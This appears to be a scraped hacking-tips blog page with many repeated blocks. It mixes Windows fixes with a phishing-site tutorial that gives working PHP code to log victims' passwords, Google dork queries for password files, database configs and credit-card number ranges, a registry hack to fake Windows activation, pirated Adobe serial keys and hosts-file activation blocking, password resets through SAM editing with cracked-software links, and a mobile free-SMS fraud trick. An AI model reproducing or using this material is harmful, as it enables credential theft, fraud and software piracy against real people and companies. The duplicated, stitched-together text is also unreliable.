The technical preview includes a highly effective heuristic analyzer. The heuristic analyzer detects and blocks as yet unknown malicious programs. If a program signature is not included in the antivirus databases, i.e., the malicious program is unknown, the heuristic analyzer will safely launch the program in an isolated virtual environment, analyze the program’s actions and conclude with a high degree of probability whether it is potentially harmful before it is launched in a live environment.
In addition, the technical prototype includes a new user interface developed to meet the needs of both inexperienced and advanced users.
Download
You can download the Beta version on your Windows 7 enabled PC from
ftp://ftp.kaspersky.com/beta/kavwks8.0_for_windows7/kavwks8.0.0.1081en.exe
Note: This version of Kaspersky is specially designed for Windows 7. Those who don’t have Windows 7 installed downloading this version of Kaspersky can be risky. But if some user tries it or has tried it then please leave a comment about your experience to benefit all other users.
Activation
After installation when you are asked for License select Beta License from the given options and you will get a license for 6 months. You need to keep your internet connection while registration is done on the server and you will get a License Key from the server.
Select the option “Activate beta version” as shown above and thats it.
Enjoy!
Make Windows Genuine in 1 minute
Step 1 : Open Notepad
Step 2 : Copy the following code there
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion]
"CurrentBuild"="1.511.1 () (Obsolete data - do not use)"
"ProductId"="55274-640-1011873-23081"
"DigitalProductId"=hex:a4,00,00,00,03,00,00,00,35,35,32,37,34,2d,36,34,30,2d,\
31,30,31,31,38,37,33,2d,32,33,30,38,31,00,2e,00,00,00,41,32,32,2d,30,30,30,\
30,31,00,00,00,00,00,00,00,86,56,4e,4c,21,1b,2b,6a,a3,78,8e,8f,98,5c,00,00,\
00,00,00,00,dd,da,47,41,cc,6b,06,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,38,31,30,32,36,00,00,00,00,00,00,00,b5,16,\
00,00,83,83,1f,38,f8,01,00,00,f5,1c,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,66,e5,70,f3
"LicenseInfo"=hex:33,b7,21,c1,e5,e7,cd,4b,fd,7c,c6,35,51,fd,52,57,17,86,3e,18,\
d3,f4,8c,8e,35,32,7b,d1,43,8d,61,38,60,a4,ca,55,c9,9a,35,17,46,7a,4f,91,fc,\
4a,d9,db,64,5c,c4,e2,0f,34,f3,ea
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents]
"OOBETimer"=hex:ff,d5,71,d6,8b,6a,8d,6f,d5,33,93,fd
Step 3 : Save the file as anything.reg
Step 4: Now you can see a file with registry icon in the same folder....... double click it... when prompted click "yes". You are done.
Step 5: Go to microsoft.com and validate your windows.
Step 2 : Copy the following code there
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion]
"CurrentBuild"="1.511.1 () (Obsolete data - do not use)"
"ProductId"="55274-640-1011873-23081"
"DigitalProductId"=hex:a4,00,00,00,03,00,00,00,35,35,32,37,34,2d,36,34,30,2d,\
31,30,31,31,38,37,33,2d,32,33,30,38,31,00,2e,00,00,00,41,32,32,2d,30,30,30,\
30,31,00,00,00,00,00,00,00,86,56,4e,4c,21,1b,2b,6a,a3,78,8e,8f,98,5c,00,00,\
00,00,00,00,dd,da,47,41,cc,6b,06,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,38,31,30,32,36,00,00,00,00,00,00,00,b5,16,\
00,00,83,83,1f,38,f8,01,00,00,f5,1c,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,66,e5,70,f3
"LicenseInfo"=hex:33,b7,21,c1,e5,e7,cd,4b,fd,7c,c6,35,51,fd,52,57,17,86,3e,18,\
d3,f4,8c,8e,35,32,7b,d1,43,8d,61,38,60,a4,ca,55,c9,9a,35,17,46,7a,4f,91,fc,\
4a,d9,db,64,5c,c4,e2,0f,34,f3,ea
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents]
"OOBETimer"=hex:ff,d5,71,d6,8b,6a,8d,6f,d5,33,93,fd
Step 3 : Save the file as anything.reg
Step 4: Now you can see a file with registry icon in the same folder....... double click it... when prompted click "yes". You are done.
Step 5: Go to microsoft.com and validate your windows.
reset ur lost admin pass [wid USB]
most of the people some times.. lose their passes..n hv to format and re-install..which makes most of dem to 
welll today gonaa.. tell u all the methods of resetting ur passes of xp/vista/win-7
to reset if u are logd-in wid admin rites.:
 control panel
control panel
 computer mangaement
computer mangaement
 controlpassword2
controlpassword2
 by using net user command in DOS
by using net user command in DOS
to resett if cant login:
 via CD
via CD
 via portable editions of xp/vista
via portable editions of xp/vista
 via USB
via USB
well.. i guess.. most of u knw dis.. bt stiill writing here.. the two methods..
 computer management
computer management
foh xp ,vista n higher:
rite clk on "computer icon" go to manage-system tools-local user and groups-users
there u vl find.. all the a/cs liste.. rite clk on ny1 n select "set password" change the pass widout knwing the original one... (some casee if shows some warning clk on proceed)

welll today gonaa.. tell u all the methods of resetting ur passes of xp/vista/win-7
to reset if u are logd-in wid admin rites.:
 control panel
control panel computer mangaement
computer mangaement controlpassword2
controlpassword2 by using net user command in DOS
by using net user command in DOSto resett if cant login:
 via CD
via CD via portable editions of xp/vista
via portable editions of xp/vista via USB
via USB@comuter management.. (cont)
well.. i guess.. most of u knw dis.. bt stiill writing here.. the two methods..
 computer management
computer managementfoh xp ,vista n higher:
rite clk on "computer icon" go to manage-system tools-local user and groups-users
there u vl find.. all the a/cs liste.. rite clk on ny1 n select "set password" change the pass widout knwing the original one... (some casee if shows some warning clk on proceed)
@@net user by DOS..(cont)
well.if u r comfortable wid DOS.. u cn usee dis. cn use it foh doin a lot. if u hv got some brain.. 
 net user by DOS.
net user by DOS.
foh xp:
 goto windows+run
goto windows+run
n type there cmd press "enter"
foh vista:
 clik on start.. write cmd in search box.. then rite clk on cmd n select "run as admin"
clik on start.. write cmd in search box.. then rite clk on cmd n select "run as admin"
nw type:
net user (will show all the a/cs on that OS)
net user a/c_name *(change the a/c_name wid a/c name u want to resett the pass)
then write ur new passwrod two timess.. done..!!
cumin to the point..goin to tell u how to resett the pass by booting wid CD...
 requirements:
requirements:
BART PE
BLANK CD
WINDOWS XP installation disk(sp2 or higher)
NTPWEDIT.EXE (used foh SAM breaking)
download latest version of BART PE from it's websitee(download .zip vl be easier):
http://www.nu2.nu/pebuilder/
download this small s/w:
http://www.mediafire.com/download.php?xmwkthjpxz1
pass:taviz
nw extract if and open PEbuilder.exe (run as admin if in VISTA)
inset ur XP CD in Cd drive and browse the path in "source" path of CD drive
n browse the NTPWEDIT.EXE file to "custom" link... u cn directly burn it onto a cd or create an iso image.. to burn later..clk on build..
if all goes welll. u vl get a bootable CD ... boot from this CD
and go to
go-programs-a4Utility manager open ntpwedit.exe
browse the path of SAM file
e.g. (if windows installed in C:\):
c:\windows\system32\config\sam
u vl get all the a/cs .. chage the passes of unblok any a/c.. u wantt....

 net user by DOS.
net user by DOS.foh xp:
 goto windows+run
goto windows+runn type there cmd press "enter"
foh vista:
 clik on start.. write cmd in search box.. then rite clk on cmd n select "run as admin"
clik on start.. write cmd in search box.. then rite clk on cmd n select "run as admin"nw type:
net user (will show all the a/cs on that OS)
net user a/c_name *(change the a/c_name wid a/c name u want to resett the pass)
then write ur new passwrod two timess.. done..!!
@@@via CD
cumin to the point..goin to tell u how to resett the pass by booting wid CD...
 requirements:
requirements:BART PE
BLANK CD
WINDOWS XP installation disk(sp2 or higher)
NTPWEDIT.EXE (used foh SAM breaking)
download latest version of BART PE from it's websitee(download .zip vl be easier):
http://www.nu2.nu/pebuilder/
download this small s/w:
http://www.mediafire.com/download.php?xmwkthjpxz1
pass:taviz
nw extract if and open PEbuilder.exe (run as admin if in VISTA)
inset ur XP CD in Cd drive and browse the path in "source" path of CD drive
n browse the NTPWEDIT.EXE file to "custom" link... u cn directly burn it onto a cd or create an iso image.. to burn later..clk on build..
if all goes welll. u vl get a bootable CD ... boot from this CD
and go to
go-programs-a4Utility manager open ntpwedit.exe
browse the path of SAM file
e.g. (if windows installed in C:\):
c:\windows\system32\config\sam
u vl get all the a/cs .. chage the passes of unblok any a/c.. u wantt....
@@via USB (cont)
nw cum foh USB... already told how to do wid CD..
 Via USB boot
Via USB boot
now download dis s/w:
http://www.mediafire.com/download.php?4ucjywmdnna
pass:taviz
and copy the crak to installatin directory to make it full version(see instruc. inside rar file)
install it.. and nw run it (as admin in VISTA)
select first option i.e
"convert part PE bootable disk to bootable flash disk".. clk nxt
u cn browse the path of iso created (of BartPE) or the path of Bart pE CD (jst see above post foh creating it if u donnooo)
clk nxt.. give ur USB drive letter.. and clk on build
ur USB vl becum bootable containg bartpe and ntpwedit.exe.. boot from CD and resett the pass as told in the above post.....
 Via USB boot
Via USB bootnow download dis s/w:
http://www.mediafire.com/download.php?4ucjywmdnna
pass:taviz
and copy the crak to installatin directory to make it full version(see instruc. inside rar file)
install it.. and nw run it (as admin in VISTA)
select first option i.e
"convert part PE bootable disk to bootable flash disk".. clk nxt
u cn browse the path of iso created (of BartPE) or the path of Bart pE CD (jst see above post foh creating it if u donnooo)
clk nxt.. give ur USB drive letter.. and clk on build
ur USB vl becum bootable containg bartpe and ntpwedit.exe.. boot from CD and resett the pass as told in the above post.....

@@USB trick
i dont think that in the above procedure...USB takes more than 400-500 mb... watever...
u cn use the USb for general purpose as welll...
open a note pad and copy and paste the above code
@echo off
attrib *.* +s +h
pause
and save it as trick.bat
place this trick.bat in USB drive.. after making it bootable and run this trick.bat....done//!!
all the files vl be hidden.. u cn use ur USB as u do.. earlier. noeps.. vll be able to see ny file on USb.. and at the same time u cn use it as a password reset diskk..
 i should hv told abt themm.. befor all..
i should hv told abt themm.. befor all.. .. bt u cn search foh portable xp or vista.. in ny forumm... or if u need themm.. jst post here vl give uu the linkk..
.. bt u cn search foh portable xp or vista.. in ny forumm... or if u need themm.. jst post here vl give uu the linkk..
they also contain 2-3 toolss.. foh resetting passes.. and contain.. many more..debugging n interesting toolss.. (in case ur OS crashes) u cn use themm foh some tymm.. works welll... ..
..
u cn use the USb for general purpose as welll...
open a note pad and copy and paste the above code
@echo off
attrib *.* +s +h
pause
and save it as trick.bat
place this trick.bat in USB drive.. after making it bootable and run this trick.bat....done//!!
all the files vl be hidden.. u cn use ur USB as u do.. earlier. noeps.. vll be able to see ny file on USb.. and at the same time u cn use it as a password reset diskk..

@portable XP or VISTA
 i should hv told abt themm.. befor all..
i should hv told abt themm.. befor all.. .. bt u cn search foh portable xp or vista.. in ny forumm... or if u need themm.. jst post here vl give uu the linkk..
.. bt u cn search foh portable xp or vista.. in ny forumm... or if u need themm.. jst post here vl give uu the linkk..they also contain 2-3 toolss.. foh resetting passes.. and contain.. many more..debugging n interesting toolss.. (in case ur OS crashes) u cn use themm foh some tymm.. works welll...
 ..
..Task Manager Disabled, How to Fix It?
Many times when working on a computer that has been infected with a virus, trojan, or piece of spyware I find myself with the Task Manager being disabled. Malware creators like to disable Task Manager so it makes solving the problem and removing the issue difficult.
If this happens you’ll normally have to edit the Windows registry to fix the problem. A restriction has been placed on the user to not allow them to run Task Manager, this might be ok in an office environment where the IT department wants to control things, but in a home office this can cause major problems trying to fix a malware or virus issue.
Listed below you will find the many ways to reenable Task Manager along with an automatic method that works wonders.
To open the Task Manager, you normally would do one of the following:
Press CTRL-ALT-DEL on the keyboard
Press CTRL-SHIFT-ESC on the keyboard
Right-click on a blank area on the start bar and choose Task Manager
Click on Start, Run and type TASKMGR in the run box and press Enter
Sometimes instead of Task Manager opening you’ll see the following screen. In these cases, you’ll have to follow the methods below to re-enable access to the Task Manager.
First we’ll begin with the various registry modification methods for correcting this problem.
Click Start, Run, type gpedit.msc and click OK.
Under User Configuration, Click on the plus (+) next to Administrative Templates
Click on the plus (+) next tSystem, then click on Ctrl+Alt+Delete Options
Find Remove Task Manager in the right-hand pane and double click on it
Choose the option “Not Configured” and click Ok.
Close the Group Policy Window
Click on Start, Run and type the following command exactly and press Enter
REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 0 /f
Click on Start, Run, and type Notepad and press Enter
Copy and paste the information between the dotted lines into Notepad and save it to your desktop as taskmanager.reg
————————————
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]
“DisableTaskMgr”=dword:00000000
————————————-
3. Double click on the taskmanager.reg file to enter the information into the Windows registry
Click on Start, Run, and type REGEDIT and press Enter
Navigate to the following branch
HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Policies\ System
In the right pane, find and delete the value named DisableTaskMgr
Close the registry editor
Click on the following links and download the program FixTaskManager to your DesktopMain Site
Backup Location
Double-click on the file FixTaskManager on your desktop and run it
If this happens you’ll normally have to edit the Windows registry to fix the problem. A restriction has been placed on the user to not allow them to run Task Manager, this might be ok in an office environment where the IT department wants to control things, but in a home office this can cause major problems trying to fix a malware or virus issue.
Listed below you will find the many ways to reenable Task Manager along with an automatic method that works wonders.
To open the Task Manager, you normally would do one of the following:
Press CTRL-ALT-DEL on the keyboard
Press CTRL-SHIFT-ESC on the keyboard
Right-click on a blank area on the start bar and choose Task Manager
Click on Start, Run and type TASKMGR in the run box and press Enter
Sometimes instead of Task Manager opening you’ll see the following screen. In these cases, you’ll have to follow the methods below to re-enable access to the Task Manager.
First we’ll begin with the various registry modification methods for correcting this problem.
Method 1 - Using the Group Policy Editor in Window
Click Start, Run, type gpedit.msc and click OK.
Under User Configuration, Click on the plus (+) next to Administrative Templates
Click on the plus (+) next tSystem, then click on Ctrl+Alt+Delete Options
Find Remove Task Manager in the right-hand pane and double click on it
Choose the option “Not Configured” and click Ok.
Close the Group Policy Window
Method 2: Change the Task Manager Option through
Click on Start, Run and type the following command exactly and press Enter
REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 0 /f
Method 3: Change Task Manager through a Registry R
Click on Start, Run, and type Notepad and press Enter
Copy and paste the information between the dotted lines into Notepad and save it to your desktop as taskmanager.reg
————————————
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]
“DisableTaskMgr”=dword:00000000
————————————-
3. Double click on the taskmanager.reg file to enter the information into the Windows registry
Method 4: Delete the restriction in the registry
Click on Start, Run, and type REGEDIT and press Enter
Navigate to the following branch
HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Policies\ System
In the right pane, find and delete the value named DisableTaskMgr
Close the registry editor
Method 5: Download and Run FixTaskManager program
Click on the following links and download the program FixTaskManager to your DesktopMain Site
Backup Location
Double-click on the file FixTaskManager on your desktop and run it
Learn Google Searching Techniques.
Using Google, and some finely crafted searches we can find a lot of interesting information.
For Example we can find:
Credit Card Numbers
Passwords
Software / MP3's
...... (and on and on and on)
Presented below is just a sample of interesting searches that we can send to google to obtain info that some people might not want us having.. After you get a taste using some of these, try your own crafted searches to find info that you would be interested in.
Try a few of these searches:
intitle:"Index of" passwords modified
allinurl:auth_user_file.txt
"access denied for user" "using password"
"A syntax error has occurred" filetype:ihtml
allinurl: admin mdb
"ORA-00921: unexpected end of SQL command"
inurl:passlist.txt
"Index of /backup"
"Chatologica MetaSearch" "stack tracking:"
Amex Numbers: 300000000000000..399999999999999
MC Numbers: 5178000000000000..5178999999999999
visa 4356000000000000..4356999999999999
"parent directory " /appz/ -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " DVDRip -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory "Xvid -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Gamez -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " MP3 -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Name of Singer or album -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
Notice that I am only changing the word after the parent directory, change it to what you want and you will get a lot of stuff.
>METHOD 2
put this string in google search:
?intitle:index.of? mp3
You only need add the name of the song/artist/singer.
Example: ?intitle:index.of? mp3 jackson
For Example we can find:
Credit Card Numbers
Passwords
Software / MP3's
...... (and on and on and on)
Presented below is just a sample of interesting searches that we can send to google to obtain info that some people might not want us having.. After you get a taste using some of these, try your own crafted searches to find info that you would be interested in.
Try a few of these searches:
intitle:"Index of" passwords modified
allinurl:auth_user_file.txt
"access denied for user" "using password"
"A syntax error has occurred" filetype:ihtml
allinurl: admin mdb
"ORA-00921: unexpected end of SQL command"
inurl:passlist.txt
"Index of /backup"
"Chatologica MetaSearch" "stack tracking:"
Amex Numbers: 300000000000000..399999999999999
MC Numbers: 5178000000000000..5178999999999999
visa 4356000000000000..4356999999999999
"parent directory " /appz/ -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " DVDRip -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory "Xvid -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Gamez -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " MP3 -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Name of Singer or album -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
Notice that I am only changing the word after the parent directory, change it to what you want and you will get a lot of stuff.
>METHOD 2
put this string in google search:
?intitle:index.of? mp3
You only need add the name of the song/artist/singer.
Example: ?intitle:index.of? mp3 jackson
METHOD 3
put this string in google search:
inurl:microsoft filetype:iso
You can change the string to watever you want, ex. microsoft to adobe, iso to zip etc…
"# -FrontPage-" inurl:service.pwd
Frontpage passwords.. very nice clean search results listing !!
"http://*:*@www" domainname
This is a query to get inline passwords from search engines (not just
Google), you must type in the query followed with the the domain name
without the .com or .net
"http://*:*@www" bangbus or "http://*:*@www"bangbus
Another way is by just typing
"http://bob:bob@www"
"sets mode: +k"
This search reveals channel keys (passwords) on IRC as revealed from IRC chat logs.
allinurl: admin mdb
Not all of these pages are administrator's access databases containing
usernames, passwords and other sensitive information, but many are!
allinurl:auth_user_file.txt
DCForum's password file. This file gives a list of (crackable) passwords,
usernames and email addresses for DCForum and for DCShop (a shopping
cart program(!!!). Some lists are bigger than others, all are fun, and
all belong to googledorks. =)
inurl:microsoft filetype:iso
You can change the string to watever you want, ex. microsoft to adobe, iso to zip etc…
"# -FrontPage-" inurl:service.pwd
Frontpage passwords.. very nice clean search results listing !!
"http://*:*@www" domainname
This is a query to get inline passwords from search engines (not just
Google), you must type in the query followed with the the domain name
without the .com or .net
"http://*:*@www" bangbus or "http://*:*@www"bangbus
Another way is by just typing
"http://bob:bob@www"
"sets mode: +k"
This search reveals channel keys (passwords) on IRC as revealed from IRC chat logs.
allinurl: admin mdb
Not all of these pages are administrator's access databases containing
usernames, passwords and other sensitive information, but many are!
allinurl:auth_user_file.txt
DCForum's password file. This file gives a list of (crackable) passwords,
usernames and email addresses for DCForum and for DCShop (a shopping
cart program(!!!). Some lists are bigger than others, all are fun, and
all belong to googledorks. =)
METHOD 4
intitle:"Index of" config.php
This search brings up sites with "config.php" files. To skip the technical discussion, this configuration file contains both a username and a password for an SQL database. Most sites with forums run a PHP message base. This file gives you the keys to that forum, including FULL ADMIN access to the database.
eggdrop filetype:user user
These are eggdrop config files. Avoiding a full-blown descussion about eggdrops and IRC bots, suffice it to say that this file contains usernames and passwords for IRC users.
intitle:index.of.etc
This search gets you access to the etc directory, where many many many types of password files can be found. This link is not as reliable, but crawling etc directories can be really fun!
filetype:bak inurl:"htaccess|passwd|shadow|htusers"
This will search for backup files (*.bak) created by some editors or even by the administrator himself (before activating a new version). Every attacker knows that changing the extenstion of a file on a webserver can have ugly consequences.
Search for cracks.
Let's pretend you need a serial number for Windows xp pro. In the google search bar type in just like this - "Windows XP Professional" 94FBR
the key is the 94FBR code.. it was included with many MS Office
registration codes so this will help you dramatically reduce the amount
of 'fake' porn sites that trick you.
or if you want to find the serial for winzip 8.1 - "Winzip 8.1" 94FBR
This search brings up sites with "config.php" files. To skip the technical discussion, this configuration file contains both a username and a password for an SQL database. Most sites with forums run a PHP message base. This file gives you the keys to that forum, including FULL ADMIN access to the database.
eggdrop filetype:user user
These are eggdrop config files. Avoiding a full-blown descussion about eggdrops and IRC bots, suffice it to say that this file contains usernames and passwords for IRC users.
intitle:index.of.etc
This search gets you access to the etc directory, where many many many types of password files can be found. This link is not as reliable, but crawling etc directories can be really fun!
filetype:bak inurl:"htaccess|passwd|shadow|htusers"
This will search for backup files (*.bak) created by some editors or even by the administrator himself (before activating a new version). Every attacker knows that changing the extenstion of a file on a webserver can have ugly consequences.
Search for cracks.
Let's pretend you need a serial number for Windows xp pro. In the google search bar type in just like this - "Windows XP Professional" 94FBR
the key is the 94FBR code.. it was included with many MS Office
registration codes so this will help you dramatically reduce the amount
of 'fake' porn sites that trick you.
or if you want to find the serial for winzip 8.1 - "Winzip 8.1" 94FBR
Make Your Own Phishing Site
Hello Friends
Tired Of Searching For Those Phishing Files
How About Making Your Own Latest Fake Page Of Any Site In Just Few Steps
Here Is The Tutorial
1. First Things First You Must Choose The Site Which You Wanna Make A Phisher From.
2. When You Found Your Site Right Click On It And Say "view source" And Save It On Desktop As index.html
3. Open The "index.htm" With Notepad And Press CTRL+F And Type action. You Should Find A Command Looking Like This
form action="RANDOM URL" method="post"
4.Change The Link After Word Action To write.php And Change The Word Post To Get, Which Is Close To The Word Method
Remember Dont Erase The Inverted Commas And Commas It Might Affect The Page
5. Save index.html
6. Time To Create A Free Website. It MUST SUPPORT .php Files So I Suggest The Use Of http://www.110mb.com. Create A Free Website.
This Is Just An Example You Can Find Much More php Supported Sites
7. Login To Your Website And Go To "file manager"
8. Delete The File Thats Already There Called "index.htm" And Upload Your "index.htm" (The One You Just Made)
9. Create A New File Called "write.php" And Copy / Paste This:
header("Location: http://random");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
10. Switch Out The Word "RANDOM" With The Site The Browser Should Go To After Victim Wrote His/Her Password. So It Should Say Like This:
header("Location: http://orkut.com ");
You Might Want To Change The Textfile Name So Others Wont Be Able To View The File.
11. Save This File write.php, And Upload It To The Subdomain Aswell
12. Test Out Your Website. Type In Something In Your Phisher And Then Go To Filemanager And Open The Password File, What You Wrote Should Be Typed Here!,
ENJOY!!!!
Tired Of Searching For Those Phishing Files
How About Making Your Own Latest Fake Page Of Any Site In Just Few Steps
Here Is The Tutorial
1. First Things First You Must Choose The Site Which You Wanna Make A Phisher From.
2. When You Found Your Site Right Click On It And Say "view source" And Save It On Desktop As index.html
3. Open The "index.htm" With Notepad And Press CTRL+F And Type action. You Should Find A Command Looking Like This
form action="RANDOM URL" method="post"
4.Change The Link After Word Action To write.php And Change The Word Post To Get, Which Is Close To The Word Method
Remember Dont Erase The Inverted Commas And Commas It Might Affect The Page
5. Save index.html
6. Time To Create A Free Website. It MUST SUPPORT .php Files So I Suggest The Use Of http://www.110mb.com. Create A Free Website.
This Is Just An Example You Can Find Much More php Supported Sites
7. Login To Your Website And Go To "file manager"
8. Delete The File Thats Already There Called "index.htm" And Upload Your "index.htm" (The One You Just Made)
9. Create A New File Called "write.php" And Copy / Paste This:
header("Location: http://random");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
10. Switch Out The Word "RANDOM" With The Site The Browser Should Go To After Victim Wrote His/Her Password. So It Should Say Like This:
header("Location: http://orkut.com ");
You Might Want To Change The Textfile Name So Others Wont Be Able To View The File.
11. Save This File write.php, And Upload It To The Subdomain Aswell
12. Test Out Your Website. Type In Something In Your Phisher And Then Go To Filemanager And Open The Password File, What You Wrote Should Be Typed Here!,
ENJOY!!!!
View Hidden File And Hidden Viruses
Most of the time I have been faced this problem when my files were hidden and any of the virus and Trojan had disabled the “view hidden files” option.
Even Some times I know in which drive virus is present and what its name is but the fact is this they were hidden and we can not delete the hidden files.
Now in this tutorial we are going to know how to delete the hidden viruses and view the hidden files even if “view hidden files” option is disabled.
Normally we enable the view hidden file option from the folder option.
But if your computer is already affected by virus it will not work.
This tutorial is very simple because we don’t have to do too much just have to edit the registry restriction…
Click on Start, Run, and type REGEDIT and press Enter
Navigate to the following branch
HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ Explorer \ Advance
In the right panel,
Step 1- Find “Hidden” and change the value to 1
Step 2- Find “SuperHidden” and change the value to 1
Step 3- Find “ShowSuperHidden” and change the value to 1
That’s it
Now close the registry editor
Now when you open any drives or folders you will see the entire hidden file and you can delete the viruses to.
If the file you are trying to delete is showing error then open the task manager and end process of that file and try again…
Don’t delete the files given below….
NTDETECT.exe
AUTOEXEC.bat
Boot.ini
CONFIG, IS, ntldr, MSDOS, pagefile (system files).
If u delete these files that may create some problem and your PC may get restarted..
there are many other files which must not be deleted!!!!!!!!
Even Some times I know in which drive virus is present and what its name is but the fact is this they were hidden and we can not delete the hidden files.
Now in this tutorial we are going to know how to delete the hidden viruses and view the hidden files even if “view hidden files” option is disabled.
Normally we enable the view hidden file option from the folder option.
But if your computer is already affected by virus it will not work.
This tutorial is very simple because we don’t have to do too much just have to edit the registry restriction…
Click on Start, Run, and type REGEDIT and press Enter
Navigate to the following branch
HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ Explorer \ Advance
In the right panel,
Step 1- Find “Hidden” and change the value to 1
Step 2- Find “SuperHidden” and change the value to 1
Step 3- Find “ShowSuperHidden” and change the value to 1
That’s it
Now close the registry editor
Now when you open any drives or folders you will see the entire hidden file and you can delete the viruses to.
If the file you are trying to delete is showing error then open the task manager and end process of that file and try again…
Don’t delete the files given below….
NTDETECT.exe
AUTOEXEC.bat
Boot.ini
CONFIG, IS, ntldr, MSDOS, pagefile (system files).
If u delete these files that may create some problem and your PC may get restarted..
there are many other files which must not be deleted!!!!!!!!
Sunday, May 31, 2009
Hack Adobe Products With Notepad
This very short tutorial or tip that will show you how to hack photoshop or any other adobe software, you will need a serial key that is generated through a keygen or http://www.serials.ws/ when installing, next go to:
C:\Windows\System32\drivers\etc
Do this before installation!
Find a file named "hosts", right click it and "edit" paste this text completely:
C:\Windows\System32\drivers\etc
Do this before installation!
Find a file named "hosts", right click it and "edit" paste this text completely:
# Copyright © 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a "#" symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
#
127.0.0.1 localhost
127.0.0.1 activate.adobe.com
127.0.0.1 practivate.adobe.com
127.0.0.1 ereg.adobe.com
127.0.0.1 activate.wip3.adobe.com
127.0.0.1 wip3.adobe.com
127.0.0.1 3dns-3.adobe.com
127.0.0.1 3dns-2.adobe.com
127.0.0.1 adobe-dns.adobe.com
127.0.0.1 adobe-dns-2.adobe.com
127.0.0.1 adobe-dns-3.adobe.com
127.0.0.1 ereg.wip3.adobe.com
127.0.0.1 activate-sea.adobe.com
127.0.0.1 pagead2.googlesyndication.com
127.0.0.1 wwis-dubc1-vip60.adobe.com
127.0.0.1 activate-sjc0.adobe.com
What to do if the "hosts" file is invisible:
* Go to folder options in the control panel and then view hidden folders
Note:-
NEVER register the product or you will most certainly get blocked
You May Use These Black Listed Keys
1325-1449-6781-7659-0393-3886
1325-1009-9542-4206-2571-1821
1325-1669-8978-0838-9142-5258
1325-1110-3587-1378-2512-5113
1325-1485-7575-6892-8980-2789
1325-1351-8493-5126-5063-2659
1325-1180-0975-6327-5927-7027
1325-1318-5855-0146-4316-2971
1325-1089-7510-0925-1754-1759
1325-1916-2561-6219-3580-7611
1325-1342-6295-1372-0690-8009
1325-1884-3525-3192-5355-8786
1325-1978-5904-9353-5360-7627
1325-1164-1632-4494-2722-8482
1325-1519-2548-8290-3544-1865
1325-1991-4924-6752-2176-8168
1325-1738-2955-4811-5315-0359
1325-1558-2481-7578-1265-3812
1325-1485-4253-9130-7614-5497
1325-1763-8748-4339-3347-4635
Sites To Generate Key
http://3xploit.50webs.com/keyz/adobecs4
Photoshop CS4
Make Your Name Stay In The Task Bar:
Right now, I will show you something very simple, and cool.
I will show you how to make your name stay in the task bar (right next to the digital
time).
1. Open Start Menu and then open Control Panel
2. Double click Regional and Language Options
3. Click Customize (You have to chose English or it will not work)
4. Go to Time tab and change AM/PM symbols to the name of your choice!
I will show you how to make your name stay in the task bar (right next to the digital
time).
1. Open Start Menu and then open Control Panel
2. Double click Regional and Language Options
3. Click Customize (You have to chose English or it will not work)
4. Go to Time tab and change AM/PM symbols to the name of your choice!
Airtel Hack for Unlimited Free SMS
Here is a great trick for all the Airtel mobile users, who want to send unlimited SMS for Free by following this hack.
Follow the simple steps below:
Create a new message center : Message Center Name: ANY Message Center Number (MOST Important): +919810051905 Now select preferred connection -> Packet Data
After creating a new message center, please manually select it from MESSAGE CENTER IN USE BOX.
Now Go to setting -> phone setting -> connection -> packet data
Here change PACKET DATA CONNECTION -> when available and Access Point -> Airtel Live! ( Pls. Write as I have written here)
All setting has been DONE !!
Now for sending message. You have to write 0(zero) before any contact number. Pls don’t make mistake.
